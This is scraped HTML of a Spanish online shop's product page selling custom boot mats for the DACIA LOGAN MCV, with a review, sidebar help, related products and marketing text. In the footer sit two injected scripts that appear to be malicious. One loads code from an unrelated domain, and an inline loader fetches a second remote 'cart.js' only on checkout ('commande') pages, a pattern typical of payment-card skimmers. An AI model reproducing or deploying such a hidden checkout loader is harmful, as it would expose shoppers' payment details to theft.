                            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">
                                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">
                                    <div class="flex flex-col w-24 whitespace-nowrap">
                                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">ISAAC A                                        <time class="text-sm leading-none text-neutral-600">10/04/2018</time>
                                    </div>
                                    <div class="flex items-center w-24">
                                                                                                                                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                                                <i class="fas fa-star text-yellow h-5 w-5"></i>
                                                                                                                                                                        </div>
                                </div>
                                <div class="mt-2 text-base text-black max-md:max-w-full">Eleccion Perfecta.
Rapidez en el envío.
Se adapta perfectamente a mi vehículo.
Muy recomendable</div>
                            </article>

                            
                                                                        <meta x-ref="meta" name="ekomi_reviews" content='[]'>

                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalización del bordado
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        ¿Cómo recibir su alfombrilla de maletero gratuita?                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posición de la alfombrilla
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                CABLE FUSIBLE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Cómo recibir su alfombra gratis
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posición alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posición baja</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Fundas de asiento: seguridad y compatibilidad con airbag</strong>
                <p class="text-sm mt-1">En Lovecar.es, entendemos la importancia de la seguridad a la hora de elegir los accesorios de su automóvil. Nuestras fundas de asiento están diseñadas para cumplir con los más altos estándares, asegurando que las bolsas de aire laterales funcionen correctamente en caso de accidente. </p>
                <p class="text-sm mt-1">A continuación, te explicamos por qué estas fundas son la opción perfecta para proteger y personalizar el interior de tu vehículo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">¿Qué es una funda de asiento compatible con airbag?</strong>
                <p class="text-sm mt-1">Nuestras fundas de asiento son fundas hechas a medida diseñadas para cubrir sus asientos originales. Diseñados con zonas especiales con costuras debilitadas, permiten el despliegue inmediato de los airbags laterales en caso de accidente, sin ningún obstáculo</p>
                <p class="text-sm mt-1">Estas costuras específicas han sido probadas en el laboratorio para garantizar una activación rápida y segura.</p>
                <br><br>
                <a href="https://www.lovecar.es/content/19-cable-fusible-del-airbag" alt="más información" class="underline">más información</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1. personaliza su alfombrilla de coche y añádela al carrito</p>
                <p class="text-sm mt-1">2. Confirme su cesta. El descuento se aplicará automáticamente.</p>
                <p class="text-sm mt-1">3. recibirá en un sobre un kit para medir la plantilla en casa</p>
                <p class="text-sm mt-1">4. vea nuestro video tutorial para medir la alfombrilla de su coche</p>
                <p class="text-sm mt-1">5. envíenos sus medidas </p>
                <p class="text-sm mt-1">6. Recibirá su alfombra a medida en un plazo de 20 días.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Encuentra otros accesorios para tu DACIA LOGAN MCV
  </h4>
  <div class="py-4 nowglt">
    Obtenga un 5% de descuento adicional por cada 3 artículos comprados
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/6-alfombrillas-para-coche/234-dacia/237-logan-mcv" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                alt="Alfombrillas"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/6-alfombrillas-para-coche/234-dacia/237-logan-mcv">Alfombrillas  DACIA LOGAN MCV</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="4">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/7-fundas-asientos/234-dacia/237-logan-mcv" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/779-home_default/housse-siege-auto.jpg"
                alt="Fundas asientos"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/779-home_default/housse-siege-auto.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/7-fundas-asientos/234-dacia/237-logan-mcv">Fundas asientos  DACIA LOGAN MCV</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>105.87&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">151.24&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pago 100% seguro
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" class="lazy" alt="Método de pago 1"
                                width="206" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" class="lazy" alt="Método de pago 2"
                                width="206" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Calidad fabricante
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Europeos</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Fabricantes</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <p>Cuando las vacaciones se acercan, el maletero se llena de maletas, cae la arena, o metemos las botas llenas de barro o nieve. Para evitar que la suciedad se acumule puede adquirir una de nuestras alfombrillas para maletero <strong>DACIA LOGAN MCV </strong>a medida en Lovecar.es.  </p>
<p>Confeccionadas en goma resistente o en moqueta que dará un toque elegante al interior, nuestras <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/234-dacia"><strong>alfombrillas de maletero DACIA</strong></a><strong>.</strong> se adaptan a las formas originales de su <strong>DACIA</strong>.</p>
<p>En Lovecar.es usted puede crear a su gusto su alfombrilla de maletero a medida eligiendo entre los materiales y colores y distintos contornos que permiten personalizar su<strong> alfombrilla de maletero</strong>.</p>
<p>Tome su tiempo para elegir la alfombrilla de maletero más adaptada a sus necesidades y descubra las posibilidades que se proponen para su alfombrilla de maletero. Elija una<strong> alfombrilla de maletero</strong> entre todas nuestras opciones de goma y moqueta y los espesores de la moqueta, así como los contornos en textil, bicolores, etc. para su <strong>DACIA LOGAN MCV </strong>y la alfombrilla de maletero que usted reciba dejará el interior de su vehículo como nuevo.</p>
<p>Desde que su pedido de <strong>alfombrillas de maletero</strong> a medida es validado, nuestros talleres de confección las van a confeccionar respetando los patrones de <strong>alfombrillas de maletero</strong> <strong>DACIA.</strong> Esto es posible gracias a nuestro departamento de estudio que saca los patrones de las alfombrillas de maletero del <strong>LOGAN MCV </strong>y los registra.</p>
<p>Y para que la comodidad de su interior sea óptima, puede personalizar igualmente sus alfombrillas de coche a medida <strong>DACIA LOGAN MCV</strong>.</p>
<p>Benefíciese de las mismas ventajas de las<strong> alfombrillas de maletero</strong>: nuestras alfombrillas de coche <strong>DACIA LOGAN MCV</strong> también se confeccionan a medida en nuestros talleres.</p>
<p>Además, Lovecar.es le propone Packs de fundas + alfombrillas de coche y/o alfombrillas de maletero , así como las ofertas que podemos ir proponiendo a lo largo del año en todas las <strong><a href="https://www.lovecar.es/6-alfombrillas-para-coche">alfombrillas</a></strong>,<strong> <a href="https://www.lovecar.es/7-fundas-asientos">fundas de asiento</a></strong>, alfombrillas de maletero y fundas protectoras. Gracias a nuestras ofertas obtendrá precios interesantes en Lovecar.es.</p>
<h2><strong>Proteja su </strong>DACIA LOGAN MCV <strong>con un protector de maletero </strong></h2>
<p>El maletero es el lugar más descuidado por propietarios de automóviles. Sin embargo, es quizás el más vulnerable a la suciedad, los daños y las marcas por movimientos repetitivos.</p>
<p>Entonces, ¿cómo puedo proteger el maletero de tu coche? Es esencial equiparse con <strong>protectores de maletero DACIA LOGAN MCV</strong> hechos a medida.</p>
<p>Para ayudarte en esta elección nuestro equipo ha seleccionado una amplia gama de <strong>alfombrillas y protectores de maletero</strong> perfectamente adaptadas a cada vehículo confeccionadas con los mejores materiales y los más resistentes.</p>
<p>Para cada DACIA LOGAN MCV, hay una alfombrilla que hace juego. Nuestra oficina trabaja en estrecha colaboración con los fabricantes y mide con precisión las dimensiones de las alfombrillas y protectores para que se adapten perfectamente a la cubeta.</p>
<p>Además fabricamos por encargo, así que podemos proporcionarte una alfombrilla o protector hecha a medida a precio directo del fabricante si tienes un LOGAN MCV o antiguo o tu  DACIA ha sufrido alguna adaptación o modificación.</p>
<p>Todos nuestros <strong>protectores de maletero DACIA LOGAN MCV</strong> son personalizables tanto en materiales como acabados. Así el <strong>protector del maletero</strong> se puede combinar con nuestras fundas hechas a medida y alfombrillas interiores ¡Un verdadero toque de elegancia y refinamiento sin dejar de lado el cuidado!</p>
<h2><strong>Alfombrillas de Maletero personalizadas para DACIA LOGAN MCV</strong></h2>
<p>Todos nuestros<strong> protectores de maletero DACIA LOGAN MCV</strong> y alfombrillas de maletero para DACIA son muy fáciles de mantener. Las alfombras de goma para DACIA LOGAN MCV se pueden lavar con agua y jabón y se secan muy rápidamente.</p>
<p>En cuanto a las alfombrillas de moqueta o de terciopelo para DACIA LOGAN MCV, sólo requieren un simple aspirado o un producto de limpieza especial para las manchas más difíciles.</p>
<p>Para mayor practicidad, nuestro <strong>protector de maletero DACIA</strong> Lovecar está equipado con tiras de velcro para un anclado perfecto y una mayor estabilidad.</p>
<p>No hay riesgo de que la alfombra se doble o se dañe, ni de que la suciedad u objetos pequeños se deslicen por debajo.</p>
<p>Con un <strong>protector de maletero DACIA LOGAN MCV</strong> de tan alta calidad, puedes estar seguro de que tu bandeja del maletero y la cubeta del maletero están en perfectas condiciones originales.</p>
<p>En Lovecar garantizamos por un año la alfombrilla del maletero ya que éste será un activo importante para los futuros compradores si decide revender su vehículo.</p>
<p>Ordene su <strong>alfombra de maletero</strong> en nuestra página web Lovecar.es, es finalmente y sobre todo para asegurarle una rápida respuesta a sus preguntas y un perfecto respeto del tiempo de envío de su alfombra de coche a través de Mondial Relay (entrega en 24 a 72 horas).</p>
<h2><strong>Compromisos de Lovecar.es</strong></h2>
<p>En Lovecar.es podrás crear el protector de maletero a tu elección, puedes elegir el tejido y el color. De este modo podrás hacer que el protector de maletero sea igual o lo más parecido al original.</p>
<p>Confeccionamos alfombrillas de maletero con acabados de tapicería o alfombrillas de goma para DACIA LOGAN MCV de alta resistencia y durabilidad. Pruebe nuestros protectores y alfombrillas antes de utilizar soluciones universales que no se adaptan a su DACIA LOGAN MCV.</p>
<p>En cuanto su pedido ha sido validado, nuestros talleres procederán a su confección respetando las dimensiones originales del coche gracias a nuestro departamento de estudio que toma las medidas y digitaliza los patrones de cada uno de los LOGAN MCV del mercado.</p>
<p>El rigor y el cuidado que empleamos nos permite asegurar una calidad muy alta y una durabilidad tal que ofrecemos una garantía de un año en todos nuestros <strong>protectores de maletero</strong> y alfombrillas de maletero.</p>
<p>Para proteger tanto el interior como el exterior de tu coche, aprovecha y equípate con un juego de <a href="https://www.lovecar.es/171-fundas-coche"><strong>fundas para coche </strong></a>personalizadas y <a href="https://www.lovecar.es/6-alfombrillas-para-coche"><strong>alfombrillas para coche </strong></a>personalizadas.</p>
<h2>Proceso de compra de protectores de maletero DACIA LOGAN MCV de Lovecar.es</h2>
<p>En Lovecar podemos ofrecer un <strong>protector de maletero para cada LOGAN MCV</strong> o, puede navegar por nuestros menús para encontrar su LOGAN MCV o de vehículo y comprar fácilmente el LOGAN MCV o que necesita.</p>
<p>Todo el proceso de compra se realiza de forma segura contando siempre con nuestra garantía. Somos fabricantes oficiales para primeras marcas del mercado europeo.</p>
<p>Si tiene alguna duda o dificultad en el proceso de compra por favor, póngase en contacto con nuestro departamento de atención al cliente para ayudarle a terminar su compra o para resolver cualquier duda que tenga sobre nuestros productos, condiciones de venta o gastos de envío.</p>
<p> </p>
                </div>
                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Producto relacionado</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">9,00 </span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovecar.es/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="comprar"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + comprar</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
